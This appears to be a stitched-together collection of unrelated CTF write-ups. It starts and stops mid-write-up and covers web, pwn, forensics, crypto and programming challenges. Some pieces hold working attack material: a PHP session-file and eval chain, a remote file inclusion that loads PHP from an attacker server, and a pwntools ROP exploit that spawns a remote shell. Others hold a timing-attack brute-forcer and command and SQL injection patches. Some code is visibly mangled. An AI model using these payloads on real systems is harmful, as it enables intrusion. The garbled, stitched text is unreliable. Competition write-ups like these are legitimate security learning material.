Here are the steps we need to follow:1. Generate a valid session file containing our payload in `$_SESSION['challenge']`;2. Write that payload to a file using **file_put_contents** and `$_REQUEST['method']("./".$_SESSION['challenge'],$_REQUEST['answer']);`;3. Overwrite our session file with the file from the previous step;4. Call the `verifyFromMath` function in order to trigger the **eval** and profit!
We're going to try to list the files on the server for a start.
### Step 1
The first step is achieved quite easily: in a PHP interpreter, we type the following lines:```phpsession_start();$_SESSION['challenge'] = "var_dump(scandir($_GET['arg']))";```After closing the interpreter, we retrieve the contents of the session file:`challenge|s:31:"var_dump(scandir($_GET['arg']))";`.
### Step 2
The second step is accomplished by visiting `http://vulnshop.teaser.insomnihack.ch/?page=captcha-verify&method=file_put_contents&answer=challenge|s:31:"var_dump(scandir($_GET['arg']))";`.
### Step 3
In the third step, we check our cookie to find out what our session file's name is. Assuming its name is **xxx**, we visit the following link: `http://vulnshop.teaser.insomnihack.ch/?page=captcha-verify&method=copy&answer=/var/lib/php/sessions/sess_xxx`.
### Step 4
The fourth step is basically just about gloating about how our awesome payload works, and actually using it:we visit `http://vulnshop.teaser.insomnihack.ch/?page=captcha-verify&method=verifyFromMath&answer=1&arg=/`.We notice a file named **flag** at the root of the server. Wonder what it could be.
## Wrapping up
Now that we know which file to read, we go through our 4 steps again, with the payload `var_dump(file_get_contents($_GET['arg']))`, and the result is:
**string(39) "INS{4rb1tr4ry_func_c4ll_is_n0t_s0_fun} "** |
# Mario in Maze – *Write-up by @terjanq*
## Description
In the problem, we were given the `N × M matrix`, filled with some values, i.e. `chocolate tastiness values`. Mario starts from the point `(1, 1)` and goes to the point `(n, m)` moving either in `south` or `east` direction, eating each chocolate collected on the path. Our goal is to maximize the tastiness Mario can achieve. But there is one restriction, Mario must visit each of the given `checkpoints`, i.e. following `J` points.
All the communication with the server goes through `TCP protocol`, using tools like `nc ip port`.
## Solution
Without this restriction, it is a school problem for use of **Dynamic Programming** method. To each point `(i, j)` Mario can arrive from either `(i-1, j)` or `(i, j-1)` point, so the maximum tastiness Mario can achieve in `(i, j)` is defined as: ```cpparr[i][j] = max( arr[i-1][j], arr[i][j-1] ) + arr[i][j]```
We can notice, that the the path through checkpoints is unambiguous, i.e. the order of which Mario can visit `J` checkpoints is uniquely designated. With that observation, we can apply exactly the same algorithm, but when Mario steps on the checkpoint `(I, J)` we crop the `Array` to the new one of size `(N - I + 1) × (M - J + 1)` with new starting point: `(I, J)`. From now on we repeat the algorithm for each visited checkpoint. The time complexity of this solution is `O(N × M)`.
## Code
As, I am not too proficient with Python yet I've just wrote a simple program in C++ and redirected the input.
Full code of [mario_in_maze.cpp] is as below:
```cpp#include <iostream>
using namespace std;
int main(){ int n, m, J, a, b; cin >> n >> m;
int arr[n+7][m+7]; bool checkpoints[n+7][m+7];
for(int i=0; i < n+7; i++) for(int j=0; j < n+8; j++) checkpoints[i][j] = arr[i][j] = 0;
for(int i=1; i<=n; i++) for(int j=1; j<=m; j++) cin >> arr[i][j]; cin >> J;
for(int i=0; i<J; i++){ cin >> a >> b; checkpoints[a][b] = 1; }
int startJ = 1, startI = 1;
for(int i=1; i<=n; i++) for(int j=startJ; j<=m; j++){ if(i == startI) arr[i][j] += arr[i][j-1]; else if(j == startJ) arr[i][j] += arr[i-1][j]; else arr[i][j] = max(arr[i-1][j], arr[i][j-1]) + arr[i][j];
if(checkpoints[i][j]){ startJ = j; startI = i; } }
cout << arr[n][m]; return 0;}```
## FlagAfter completing the ten levels, we are given the flag: **xiomara{recursion_is_better_than_iteration}**
[mario_in_maze.cpp]: <./mario_in_maze.cpp> |
# ▼▼▼Flag Locker(Web:200)▼▼▼**This writeup is written by [@kazkiti_ctf](https://twitter.com/kazkiti_ctf)**
**【機能】**
下記の2つのリクエストで表示内容が変わる
`104.103.5.112.91:1234/?locker=why`
`103.5.112.91:1234/?locker=privacy`
---
**【脆弱性を探す】**
`http://103.5.112.91:1234/?locker=///etc/passwd`
↓
応答が返ってこない。どうやら/etc/passwdが検知されている?
---
次は、URLを挿入してみる。
↓
`http://103.5.112.91:1234/?locker=http://my_server/`
↓
my_serverに、`http://my_server/_locker.php`と、後ろに`_locker.php`が付与されてアクセスが来ることが確認できた。
---
**【exploit】**
my_serverに`_locker.php`というファイル名で下記を置いておく。
```');?>```
---
下記を送信する
`http://103.5.112.91:1234/?locker=http://my_server/`
↓
```index.phpindiaflag.gifprivacy_locker.phpwhy_locker.php```
---
index.phpのソースコードを取得しに行く
↓
```');?>```
---
下記を送信する
`http://103.5.112.91:1234/?locker=http://my_server/`
↓下記のように、index.phpの ソースコードが得られる。
```
```
↓
`xiomara{s0metim3s_fl@g_c@n_b3_d3cl@red_@s_v@riable}` |
# Full WriteUpFull Writeup on our website: [http://www.aperikube.fr/docs/easyctf_2018_zippity/](http://www.aperikube.fr/docs/easyctf_2018_zippity/)
-----
# TL;DRIn this task we had to connect to c1.easyctf.com and answer 50 questions about zipcode such as water area size, in less than 30 seconds.
First, I had to find the right US zipcode database on census.gov.
Then I had to program the bot to answer the questions in less than 30 seconds. |
**Web - Hidden - 100pts**
Enoncé :```Find the hidden process```
**Résolution :**
On cherche un pid caché, on analyse tout d'abord le dump avec Volatility :
```BASHvolatility -f dump imageinfoVolatility Foundation Volatility Framework 2.6INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86 (Instantiated with WinXPSP2x86) AS Layer1 : IA32PagedMemoryPae (Kernel AS) AS Layer2 : FileAddressSpace (/home/ark1nar/ctf/sharif/forensic/dump) PAE type : PAE DTB : 0x359000L KDBG : 0x80545c60L Number of Processors : 1 Image Type (Service Pack) : 3 KPCR for CPU 0 : 0xffdff000L KUSER_SHARED_DATA : 0xffdf0000L Image date and time : 2018-01-28 17:35:20 UTC+0000 Image local date and time : 2018-01-28 21:05:20 +0330```
Le profile est : **WinXPSP2x86**
On dump les process avec deskscan
```BASHvolatility -f dump --profile=WinXPSP2x86 deskscanVolatility Foundation Volatility Framework 2.6**************************************************
Desktop: 0x3897678, Name: SAWinSta\SADesktop, Next: 0x0SessionId: 0, DesktopInfo: 0xbcbe0650, fsHooks: 0spwnd: 0xbcbe06e8, Windows: 3Heap: 0xbcbe0000, Size: 0x80000, Base: 0xbcbe0000, Limit: 0xbcc60000**************************************************Desktop: 0x1156760, Name: WinSta0\Default, Next: 0x810b54a0SessionId: 0, DesktopInfo: 0xbc630650, fsHooks: 0spwnd: 0xbc6306e8, Windows: 95Heap: 0xbc630000, Size: 0x300000, Base: 0xbc630000, Limit: 0xbc930000 1612 (csrss.exe 620 parent 548) 1464 (explorer.exe 1576 parent 1444) 432 (explorer.exe 1576 parent 1444) 1360 (vmtoolsd.exe 404 parent 1576) 1872 (explorer.exe 1576 parent 1444) 1104 (explorer.exe 1576 parent 1444) 912 (wscntfy.exe 920 parent 1024) 408 (vmtoolsd.exe 404 parent 1576)```Le pid caché est le **404** du processus vmtoolsd.exe, le format du flag est le suivant :```The flag is SharifCTF{MD5(Process id)}.```Le flag qui valide : ```SharifCTF{4f4adcbf8c6f66dcfc8a3282ac2bf10a}```
By team Beers4Flags
``` ________| || #BFF ||________| _.._,_|,_ ( | ) ]~,"-.-~~[ .=] Beers ([ | ]) 4 ([ '=]) Flags [ |:: ' | ~~----~~``` |
## Misc 2 (Misc, 100pt)
>Find the transferred file>> [challenge.pcapng](challenge.pcapng)
We were provided a pcap-ng capture file so it's time for Wireshark.

Pcap file had 1675 packets and with the description of challenge in mind, we extracted all image files from HTTP protocol trying to find some clues. The search query for Wireshark was ```http.request.method == "GET" or http.response.code == 200```

These packets provided some images, which we extracted with export bytes option from Wireshark.We tried a stego challenge approach with binwalk, strings, steghide and exif-tool but nothing seemed to work because all images had a trollish vibe.
Thanks to our teammate [@rkmylo](https://github.com/rkmylo) who analyzed all pictures earlier and he hinted us about interesting bytes in ICMP packets.This [writeup](https://github.com/ctfs/write-ups-2015/tree/master/nuit-du-hack-ctf-quals-2015/forensic/private) helped me extract the right packets with offset 0020. I used the following tshark command:
```tshark -r challenge.pcapng -x 'icmp and ip.src==192.168.42.218' | grep 0020```
and got the output you see in the next picture:

After combining all hex digits i got the next hex characters:
```1f8b08006c4e7c5a0003edcf3d0ac2401005e01c65bb7432e3cc66ec6dbd43585ccc8a9b20d94910c4bb1bf0070bc1c620c27ecd2be6156f76d1350b3d69312300a82a3653a25878cd3bb6066949022c48620059080a03738e7a1892ba7e9a12d07beab41f24bced7dbadf3e31cffc13c16d0ffb1657e7d2627bdc50d27a1d3846ea1aaa13c4917c79f9f5c82ccbb2ecebae8be834d800080000```
Unfortunately, i had to power off my laptop because i was in the middle of a flight but my teammate cRat1st0s continued by converting hexdump into binary which he saved in a file with the following command.
```echo "1f8b08006c4e7c5a0003edcf3d0ac2401005e01c65bb7432e3cc66ec6dbd43585ccc8a9b20d94910c4bb1bf0070bc1c620c27ecd2be6156f76d1350b3d69312300a82a3653a25878cd3bb6066949022c48620059080a03738e7a1892ba7e9a12d07beab41f24bced7dbadf3e31cffc13c16d0ffb1657e7d2627bdc50d27a1d3846ea1aaa13c4917c79f9f5c82ccbb2ecebae8be834d800080000" > hexedxxd -r -p hexed flag```
After conversion a gzip popped up that had our precious flag inside.

```hackim18{'51mpL3st_Ch4ll3ng3_s0lv3d'}```
## References* https://github.com/ctfs/write-ups-2015/tree/master/nuit-du-hack-ctf-quals-2015/forensic/private* https://shankaraman.wordpress.com/tag/asis-ctf-2014-finals-forensics-writeup/ |
just decrypt encrypted message.
[https://github.com/kimtruth/CTF-write-up/blob/master/2018/Harekaze/gacha/solve.py](https://github.com/kimtruth/CTF-write-up/blob/master/2018/Harekaze/gacha/solve.py)
|
## shell-plugin (Secure Coding/Config, 200pt)
> I'm running a CTF competition that is geared towards newer students. I know that most of the students don't have easy access to a linux machine so why not give students shell access to my server so that they can use it to solve challenges?> > In order to make this a reality I wrote this cool plugin for CTFd to automatically create an account when they register for the competition.> One of the students claims that they can get a root shell on my server though. Can you figure out what happened and fix the issue for me?> > [](https://gitlab.ctf.tamu.edu/root/shell-plugin)
You can find the unpatched source code in the [shell-plugin](shell-plugin/) folder.
#### Vulnerability
Arbitrary command execution through unescaped user input passed to `os.system()` calls.
#### Patch
* Enclose command arguments in single quotes* Sanization of user input to escape single quotes and backslashes (this is not a good patch for a real-world application as it may affect user data in an unintended way)
```diffdiff --git a/script_server.py b/script_server.pyindex 58da373..ea9d660 100644--- a/script_server.py+++ b/script_server.py@@ -14,10 +14,14 @@ server = SimpleXMLRPCServer(("localhost", 8000), server.register_introspection_functions()
def add_user_func(name, password):- os.system("./add-user.sh " + name + " " + password)+ safe_name = name.replace('\\', '\\\\').replace('\'', '\\\'')+ safe_password = password.replace('\\', '\\\\').replace('\'', '\\\'')+ os.system("./add-user.sh '" + safe_name + "' '" + safe_password + "'")
def change_user_func(name, password):- os.system("./change-user-pass.sh " + name + " " + password)+ safe_name = name.replace('\\', '\\\\').replace('\'', '\\\'')+ safe_password = password.replace('\\', '\\\\').replace('\'', '\\\'')+ os.system("./change-user-pass.sh '" + safe_name + "' '" + safe_password + "'")
server.register_function(add_user_func, 'add_user') server.register_function(change_user_func, 'change_user')```
#### Flag
 |
After a rocky start we managed to get a kind of understandable problem statement.
We are given a custom cipher with references to an "alphametic puzzle".
After a quick search I found [http://www.tkcs-collins.com/truman/alphamet/alpha_solve.shtml](http://www.tkcs-collins.com/truman/alphamet/alpha_solve.shtml)
And I got a mapping from letters to digits
```pythoneflag = '082_336_88_167755403'.split('_')enc = {'C': 0, 'F': 2, 'G': 1, 'H': 9, 'K': 3, 'N': 4, 'P': 5, 'U': 6, 'Y': 7, 'Z': 8}dec = {str(y): x for x, y in enc.items()}```
```pythondef alphametic(x): return ''.join([str(dec[y]) for y in x])```
The second part of the cipher was a bit hard to decipher because of language barriers.
What it did was basically:1. convert each letter of the plain text to its position in the alphabet starting from 02. substitute each number following this rule `plain_text[i] = (plain_text[i] - (i+1) * len(plain_text)) % 26`3. convert the numbers back
To decrypt we just add instead of subtract
```pythonimport stringi = lambda x: string.uppercase.index(x)
def custom(x): size = len(x) for j, c in enumerate(x): yield string.uppercase[(i(c) + (j + 1) * size) % 26]```
```pythonefl = ''for ef in eflag: efl += (alphametic(ef))```
```pythonprint(''.join(custom(efl)))```
THEARSOFDIDUCTION |
## sql (Secure Coding/Config, 50pt)
> I created a login form for my web page. Somehow people are logging in as admin without my password though!> Can you fix my login code for me?> > [](https://gitlab.ctf.tamu.edu/root/sql)
You can find the unpatched source code in the [sql](sql/) folder.
#### Vulnerability
SQL injection in login requests through unsanitized `$_POST` parameters.
#### Patch
Sanitization of user supplied `$_POST` values using `mysqli->real_escape_string()`.
```diffdiff --git a/login.php b/login.phpindex 74a2ba9..0030350 100644--- a/login.php+++ b/login.php@@ -13,8 +13,8 @@ die("Connection failed: " . $conn->connect_error); // User and pass that were passed to us. // NOTE: The fact that the password is plaintext is not part of the challenge. It just makes testing much easie- $user = $_POST['username'];- $pass = $_POST['password'];+ $user = $conn->real_escape_string($_POST['username']);+ $pass = $conn->real_escape_string($_POST['password']);
// Ensure admin will always be the first record, though really unnecessary $sql = "SELECT * FROM Users WHERE User='$user' AND Password='$pass' ORDER BY ID";```
#### Flag
 |
## nginx (Secure Coding/Config, 25pt)
> My friend set up a web server using nginx but he keeps complaining that people are finding files that they are not supposed to be able to get to. Can you fix his configuration file for him?> > [](https://gitlab.ctf.tamu.edu/root/nginx)
You can find the unpatched source code in the [nginx](nginx/) folder.
#### Vulnerability
The `root` directive in the configuration allowed full filesystem enumeration.
#### Patch
Restrict the `root` of the web application to a proper *webroot* folder.
```diffdiff --git a/default b/defaultindex 60d20ca..6bc8568 100644--- a/default+++ b/default@@ -33,7 +33,7 @@ server { # # include snippets/snakeoil.conf;
- root /;+ root /usr/share/nginx/html/;
# Add index.php to the list if you are using PHP index index.html index.htm index.nginx-debian.html;@@ -42,7 +42,7 @@ server {
location / { try_files $uri $uri/ =404;- index /usr/share/nginx/html/index.html;+ index index.html; autoindex on; }```
#### Flag
 |
# MalDropper
**Category:** Reverse Engineering**Points:** 160**Solves:** ???**Description:**
Mind looking at this malware dropper I found?
[File](https://github.com/EasyCTF/easyctf-iv-problems/raw/master/maldropper/maldrop.exe)
Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
## Write-up
When we start this file we see

For this .net binary we will use [dnSpy](https://github.com/0xd4d/dnSpy)
File dynamically decrypt and run some program```private static void Main(string[] args){ Console.WriteLine("All the techniques implemented in this were found in malware samples I analyzed"); string location = Assembly.GetEntryAssembly().Location; byte[] arr = File.ReadAllBytes(location); string str = "[SPLIT"; string str2 = "ERATOR]"; byte[][] array = Program.SplitByteArray(arr, Encoding.ASCII.GetBytes(str + str2)); List<string> list = new List<string>(); for (int i = 0; i < array[2].Length; i++) { list.Add(array[2][i].ToString()); } Assembly.Load(array[1]).EntryPoint.Invoke(null, new object[] { list.ToArray() });}```
After some analysis I set breakpoint at end of main func

and in "Modules" tab(Debug->Windows->Modules to enable) I seen

I switch to payload and it dynamically decrypt and run some program again -_-```private static void Main(string[] args){ List<byte> list = new List<byte>(); for (int i = 0; i < args.Length; i++) { list.Add(byte.Parse(args[i])); } MemoryStream stream = new MemoryStream(list.ToArray()); GZipStream gzipStream = new GZipStream(stream, CompressionMode.Decompress); byte[] array = new byte[256]; List<byte> list2 = new List<byte>(); int num; do { num = gzipStream.Read(array, 0, 256); list2.AddRange(array.Take(num)); } while (num != 0); Assembly.Load(list2.ToArray()).EntryPoint.Invoke(null, null);}```
Then I switch to flagbuilder(pretty name :D)```private static void Main(){ Random random = new Random(239463551); StringBuilder stringBuilder = new StringBuilder(); stringBuilder.Append("easyctf{"); for (int i = 0; i < 6; i++) { stringBuilder.Append(random.Next()); } stringBuilder.Append("}"); string text = stringBuilder.ToString(); Console.WriteLine("Flag created!");}```

Flag is: **easyctf{12761716281964844769159211786140015599014519771561198738372}** |
# Information society - easy
This challenge was really easy - but only if you were born before 1990 or already knew the band Information Society prior to 34C3. tl,dr: The flag is a ```PNG``` picture file which was encoded into audio modem tones (This noise sounded so familiar!).
After trying 10000 steps which did not lead to anything useful, we duckduckwent to the internet for help. As it turned out, Information Society is a band who did something similar back in 1992. They basically modulated the lyrics of an easter egg track and put the resulting audio file on their *Peace And Love INC.* album.
That's all we need to know! Thankfully we do not need a modem. Instead we just use a software called minimodem by [Kamal Mostafa](http://www.whence.com/minimodem). We feed minimodem our ```information_society_bonustrack.flac```, copy+pasta the minimodem parameters from the [video title](https://www.youtube.com/watch?v=y3ZT-1y4eeY) and redirect the command line output into a file. By the way, ```minimodem --help``` might be useful, if you are interested in what all these parameters mean.
```minimodem --rx -8 300 -M 2225 -S 205 -f information_society_bonustrack.flac > output```
After the program is finished, we check the magic number of ouf file or simply use file command and see, that we got a ```PNG```! Finally, open it up - et voilà, our flag:

## 34C3_tut_tut_wat! |
```python# -*-coding:utf-8 -*from pwn import *
p = "A"*32
p += p32( 0x0807338a) # pop edx ; retp += p32( 0x080f0060)
p += p32( 0x080bc396) # pop eax ; retp += '/bin'
p += p32( 0x0805512b) # mov dword ptr [edx], eax ; ret
p += p32( 0x0807338a) # pop edx ; retp += p32( 0x080f0064)
p += p32( 0x080bc396) # pop eax ; retp += '//sh'
p += p32( 0x0805512b) # mov dword ptr [edx], eax ; ret
p += p32( 0x0807338a) # pop edx ; retp += p32( 0x080f0068)
p += p32( 0x080496b3) # xor eax, eax ; ret
p += p32( 0x0805512b) # mov dword ptr [edx], eax ; ret
p += p32( 0x08058b0f) # pop ebx ; retp += p32( 0x080f0060) p += p32( 0x080e4325) # pop ecx ; retp += p32( 0x00000000)
p += p32( 0x0807338a) # pop edx ; retp += p32( 0x00000000)
p += p32( 0x080496b3) # xor eax, eax ; ret
for i in range(11): p += p32( 0x0807ebcf) # inc eax ; ret
p += p32( 0x0807398e) # int 0x80
re = remote("pwn.ctf.tamu.edu",4325)
re.send("test"+"\n")re.send("test"+"\n")re.send("nom"+"\n")re.send("y"+"\n")re.send("2"+"\n")re.send(p)re.send("\n")re.interactive()
re.close();#flag = gigem{r37urn_0f_7h3_pwn}
``` |
```
#! /usr/bin/python3import timeimport socketserver = "c1.easyctf.com"port=12482
alpha="!}_34abcdefghijklmnopqrstuvwxyz01256789{"x=[]while True: i=0 x=[] data="" while i<len(alpha): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((server, port)) start=s.recv(999).decode("utf-8") test=data+alpha[i] print "current test : "+test tdeb=time.time() s.send(test+"\n") receive=s.recv(999).decode("utf-8") tfin=time.time() delai=tfin-tdeb print delai x.append(delai) if i==0: ref=delai i+=1 else: if abs(delai-ref)>0.2: if delai>ref: data+=alpha[i] else: data+=alpha[0] i=0 print "---" print data print "---" else: i+=1
if i==len(alpha): i=0 indice=x.index(max(x)) data+=alpha[indice] print "---" print x print data print "---" x=[] if "no" not in receive: print data break
``` |
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
